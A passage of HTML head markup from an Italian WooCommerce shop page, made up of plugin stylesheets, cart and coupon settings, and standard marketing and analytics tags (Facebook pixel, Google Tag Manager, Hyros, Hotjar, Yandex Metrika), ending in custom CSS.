<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://fantasticane.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='wc_j_upsellator_css-css' href='https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/css/upsellator-style.css?ver=4.1.4' media='all' />
<style id='wc_j_upsellator_css-inline-css'>
               
				:root{					
					--font-color:#3E3E3E;
					--item-count-background:#ffb000;
					--item-count-color:#FFFFFF;
					--modal-bg-color:#FFFFFF;
					--button-color:#ffd614;
					--font-button-color:#0a0a0a;				
					--wcj-button-color-hover:#ffe254;
					--wcj-button-font-color-hover:#0f0f0f;		
					--shipping_bar_bar_background:#0a0a0a;
					--shipping_bar_bar_background_empty:#fbfbfb;
					--shipping_bar_success_background:#9dc192;	
					--free-gift-color:#ffb000;	
					--gift-text-color:#FFFFFF;
					--upsell-color:#dd3333;	
					--upsell-text-color:#FFFFFF;
					--upsell-modal-close:#3E3E3E;	
					--upsell-modal-close-text:#FFFFFF;
					--base_font_size:15px;	
					--modal-cart-image-ratio:1;				
				}body.woo-upsellator-modal-active{overflow-y:hidden;}
/*# sourceURL=wc_j_upsellator_css-inline-css */
</style>
<link rel='stylesheet' id='sps-frontend-css' href='https://fantasticane.com/wp-content/plugins/super-product-swatches/assets/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='op3-frontend-stylesheet-css' href='https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__81968.main.css?build=df6094f7&#038;ver=f6c3da75efbb7300e4258f83d1d5fed7' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://fantasticane.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quicksand-css' href='https://fantasticane.com/wp-content/uploads/elementor/google-fonts/css/quicksand.css?ver=1743441772' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://fantasticane.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1743441783' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://fantasticane.com/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1743441788' media='all' />
<link rel='stylesheet' id='elementor-gf-local-hind-css' href='https://fantasticane.com/wp-content/uploads/elementor/google-fonts/css/hind.css?ver=1743442294' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"60","site_url":"https://fantasticane.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.71" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://fantasticane.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://fantasticane.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.1.68" id="pafe-extension-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=81968","i18n_view_cart":"Visualizza carrello","cart_url":"https://fantasticane.com/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=81968","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/wow-export/public/js/wow-export-public.js?ver=1.1.0" id="wow-export-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/wow-quiz/public/js/wow-quiz-public.js?ver=1.0.0" id="wow-quiz-js"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://fantasticane.com/?wc-ajax=","nonces":{"public":"23d07ab227","apply_coupon":"8584100639"},"labels":{"please_wait":"Attendi...","choose_variation":"Scegli una variante","error":"Errore! "},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.6" id="wt-smart-coupon-for-woo-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/yep/public/js/yep-public.js?ver=1695645495" id="yep-js"></script>
<script id="op3-dashboard-tracking-js-extra">
var OPDashboardStats = {"pid":"81968","pageview_record_id":null,"rest_url":"https://fantasticane.com/wp-json/opd/v1/opd-tracking"};
//# sourceURL=op3-dashboard-tracking-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1.2.3" id="op3-dashboard-tracking-js"></script>
<script id="op3-support-js-after">
!function(){var A=document,e=A.documentElement,t="data-op3-support",n=function(A){e.setAttribute(t,e.getAttribute(t).replace(new RegExp("no-"+A,"g"),A))},a=function(A,e){var t=new Image;t.onload=function(){n(A)},t.src="data:image/"+A+";base64,"+e};n("js"),A.createElementNS&&A.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect&&n("svg"),a("webp","UklGRhoAAABXRUJQVlA4TA0AAAAvAAAAEAcQERGIiP4HAA=="),a("avif","[base64]")}();
//# sourceURL=op3-support-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=81968","cart_hash_key":"wc_cart_hash_09ccfafef996e8f3394daca8b8651c53","fragment_name":"wc_fragments_09ccfafef996e8f3394daca8b8651c53","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"custom_event":[{"delay":900,"type":"static","custom_event_post_id":21899,"name":"StartTrial","pixelIds":["1789681998486465"],"eventID":"a4dea7c5-cf52-4d52-bd7f-aad87525dab8","params":{"page_title":"EC | FB nd","post_type":"page","post_id":81968,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/ec-fb-nd/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},{"delay":300,"type":"static","custom_event_post_id":21898,"name":"SubmitApplication","pixelIds":["1789681998486465"],"eventID":"c1aeba9b-2bc7-469f-90c2-559599433052","params":{"page_title":"EC | FB nd","post_type":"page","post_id":81968,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/ec-fb-nd/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},{"delay":60,"type":"static","custom_event_post_id":21897,"name":"Subscribe","pixelIds":["1789681998486465"],"eventID":"5c0a8add-d59e-4056-9b46-8fd2114a182a","params":{"page_title":"EC | FB nd","post_type":"page","post_id":81968,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/ec-fb-nd/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1789681998486465"],"eventID":"c49c09fe-defc-453b-a7fc-37b060cbfc9b","params":{"page_title":"EC | FB nd","post_type":"page","post_id":81968,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/ec-fb-nd/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["1789681998486465"],"eventID":"c12d1643-4c29-48bb-b122-61a4ce016065","params":{"page_title":"EC | FB nd","post_type":"page","post_id":81968,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/ec-fb-nd/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["1789681998486465"],"eventID":"4edc20f1-b212-4ba4-9ebc-796adb0dafa4","params":{"page_title":"EC | FB nd","post_type":"page","post_id":81968,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/ec-fb-nd/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["1789681998486465"],"eventID":"72b67a9d-9672-41de-a9b3-2e22b0044c8a","params":{"page_title":"EC | FB nd","post_type":"page","post_id":81968,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/ec-fb-nd/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1789681998486465"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["UA-101543470-1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"UA-101543470-1":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"UA-101543470-1":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https://fantasticane.com","ajaxUrl":"https://fantasticane.com/wp-admin/admin-ajax.php","ajax_event":"06cccfe925","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769171823"};
//# sourceURL=pys-js-extra
</script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script id="wffn-tracking-js-extra">
var wffnTracking = {"pixel":{"id":"1789681998486465","settings":{"page_view":"1"},"data":[],"conversion_api":true,"fb_advanced":[]},"ga":{"id":"abc","settings":{"page_view":""},"data":[]},"gad":{"id":"","labels":"","settings":{"page_view":""},"data":[]},"tiktok":{"id":"","settings":{"page_view":""},"data":[],"advanced":[]},"pint":{"id":"","settings":{"page_view":""},"data":[]},"snapchat":{"id":"","settings":{"page_view":"","user_email":""},"data":[]},"ajax_endpoint":"https://fantasticane.com/wp-admin/admin-ajax.php","restUrl":"https://fantasticane.com/wp-json/wffn/front","pending_events":[],"is_ajax_mode":"1","should_render":"1","is_delay":"0"};
//# sourceURL=wffn-tracking-js-extra
</script>
<script type="text/plain" data-service="funnelkit" data-category="statistics" data-cmplz-src="https://fantasticane.com/wp-content/plugins/funnel-builder/assets/live/js/tracks.min.js?ver=3.13.1.6" id="wffn-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://fantasticane.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=81968","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://fantasticane.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fantasticane.com/wp-json/wp/v2/pages/81968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticane.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fantasticane.com/?p=81968' />
<!-- HFCM by 99 Robots - Snippet # 6: Hyros -->
<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://179959.t.hyros.com/v1/lst/universal-script?ph=d02c8806e0f641b9f1e2a8d6dd2efb926f345eea6500411e15ea76234696d1ec&tag=!clicked";
head.appendChild(script);
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8: Script _fbc -->
<script>
    let url_parameters = new URLSearchParams(window.location.search);
    const SITE_PREFIX = "fc";
    const BACKUP_COOKIE_NAME = SITE_PREFIX + "_ck_";
    const BACKUP_STORAGE_NAME = SITE_PREFIX + "_ls_";
    
    createBackup(url_parameters.get('fbclid'), BACKUP_COOKIE_NAME + "mid", BACKUP_STORAGE_NAME + "mid", 'facebook');
    createBackup(url_parameters.get('gclid'), BACKUP_COOKIE_NAME + "gid", BACKUP_STORAGE_NAME + "gid", 'google');

    function createBackup(url_value, cookie_name, storage_name, vendor)
    {
        if(url_value == null)
        {
            pushDataLayer(vendor == 'facebook' ? '_fbc' : '_gclid', localStorage.getItem(storage_name) || getCookie(cookie_name));

            if(vendor == 'google')
                restoreGoogleCookie(localStorage.getItem(storage_name) || getCookie(cookie_name))

            return;
        }

        let prefix = vendor == 'facebook' ? 'fb.1.' : 'GCL.';
        let backup_value = prefix + Date.now() + "." + url_value;
        
        document.cookie = cookie_name + "=" + backup_value + "; max-age=31536000; path=/; SameSite=None; Secure";
        localStorage.setItem(storage_name, backup_value);

        pushDataLayer(vendor == 'facebook' ? '_fbc' : '_gclid', backup_value);

        if(vendor == 'google')
            restoreGoogleCookie(backup_value)
    }


    function getCookie(search_cookie) 
    {
        let name = search_cookie + "=";
        let decodedCookie = decodeURIComponent(document.cookie);
        let ca = decodedCookie.split(';');

        for(let i = 0 ; i < ca.length ; i++) 
        {
            let c = ca[i];
            while (c.charAt(0) == ' ') 
                c = c.substring(1);

            if (c.indexOf(name) == 0) 
                return c.substring(name.length, c.length);
        }

        return null;
    }

    function pushDataLayer(key_name, push_value)
    {
        if(push_value == null)
            return;

        if (window['dataLayer'] == undefined)
            window['dataLayer'] = [];

        window.dataLayer.push({ [key_name] : push_value });
    }

    function restoreGoogleCookie(gcl_value)
    {
        if(gcl_value == null)
            return;
           
        if(getCookie('_gcl_aw') != null)
            return;      

        document.cookie =  "_gcl_aw=" + gcl_value + "; max-age=31536000; path=/; SameSite=None; Secure";

        if(getCookie('FPGCLAW') != null)
            return; 

        document.cookie =  "FPGCLAW=" + gcl_value + "; max-age=31536000; path=/; SameSite=None; Secure";
    }
</script>
<!-- /end HFCM by 99 Robots -->
<style>:root { --op-magic-overlay-image: url("https://fantasticane.com/wp-content/plugins/op-builder/public/assets/img/elements/video/sound-on.png"); }</style>
		<!-- Google Tag Manager -->
		<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://sgtm.fantasticane.com",a="",i="Hgqtquqpwjue",c="d=aWQ9R1RNLU1MTVNSU1g%3D&amp;sort=asc",g="cookie",v="_sbp",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
		<!-- End Google Tag Manager -->
					<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorEmail":"","visitorEmailHash":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MLMSRSX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>			<meta name="theme-color" content="#FFFFFF">
			
<link rel="icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-270x270.png" />
<style>.pswp.pafe-lightbox-modal {display: none;}</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5PP6GK6');</script>
<!-- End Google Tag Manager -->

<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://179959.tracking.hyros.com/v1/lst/universal-script?ph=d02c8806e0f641b9f1e2a8d6dd2efb926f345eea6500411e15ea76234696d1ec&tag=!tracking";
head.appendChild(script);
</script>

<!-- Hotjar Tracking Code for http://fantasticane.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2546812,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<meta name="google-site-verification" content="ky90B2u4xZad9dye-72GbXcQwjzzrEILZRfRcnw4PNc" />
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter87336185 = new Ya.Metrika({ id:87336185, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"fclayer" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <!-- /Yandex.Metrika counter -->
		<style id="wp-custom-css">
			

/* Last Widget Alignment */
.listing-last-to-bottom-prod > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}
.listing-last-to-bottom-prod > .elementor-container .elementor-widget{
    margin-top: auto;
}


.listing-equal-height > .elementor-container {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-widget-wrap {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-column-wrap{
    flex-direction: column;
}
.listing-equal-height > .elementor-container .elementor-column-wrap .elementor-widget:last-of-type{
    margin-top: auto;
}

/* Last Widget Alignment */
.listing-last-to-bottom > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}

.marglast .listing-last-to-bottom > .elementor-container .elementor-widget:last-of-type{
    margin-top: auto;
}
.marg3 .listing-last-to-bottom > .elementor-container .elementor-widget:nth-last-of-type(3){
    margin-top: auto;
}


.elementor-76305 .elementor-element.elementor-element-3f358e4 .jet-woo-products .jet-woo-product-title {
    min-height: 50px !important;
}
.woocommerce a.added_to_cart {
    padding-top: 0.5em;
    display: none;
}
.jet-woo-products .jet-woo-product-title a {
    min-height: 50px;
}

.elementor-author-box__name 
{ 
	color: black !important; 
}

.elementor-widget-theme-post-content a
{
	font-weight:bold;
	color:#E42822 !important;
	text-decoration:underline;
}

body.page-id-67321 .coverTap{
    max-width: none !important;
}
@media (min-width: 1140px) {
body.page-id-67321 .player-wrap.yep-youtube iframe,
body.page-id-67321 .player-wrap.yep-youtube object,
body.page-id-67321 .player-wrap.yep-youtube embed,

body.page-id-68934 .player-wrap.yep-youtube iframe,
body.page-id-68934 .player-wrap.yep-youtube object,
body.page-id-68934 .player-wrap.yep-youtube embed{
    max-height: 700px !important;
}
}
@media (min-width: 1140px) {
    body.page-id-67321 .player-wrap iframe,
    body.page-id-67321 .player-wrap object,
    body.page-id-67321 .player-wrap embed,
    
    body.page-id-68934 .player-wrap iframe,
    body.page-id-68934 .player-wrap object,
    body.page-id-68934 .player-wrap embed
	{
        max-height: 700px !important;
    }
}

 body.page-id-67321 .player-wrap iframe,
 body.page-id-67321 .player-wrap object,
 body.page-id-67321 .player-wrap embed,
 
 body.page-id-68934 .player-wrap iframe,
 body.page-id-68934 .player-wrap object,
 body.page-id-68934 .player-wrap embed,

body.page-id-71014 .player-wrap iframe,
 body.page-id-71014 .player-wrap object,
 body.page-id-71014 .player-wrap embed
 {
    max-width: none !important;
}

@media (min-width: 480px) {
body.page-id-66865 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-66865 .coverTap {
max-width: none !important;
}
body.page-id-70242 .player-wrap iframe {
	max-height: none !important;
}
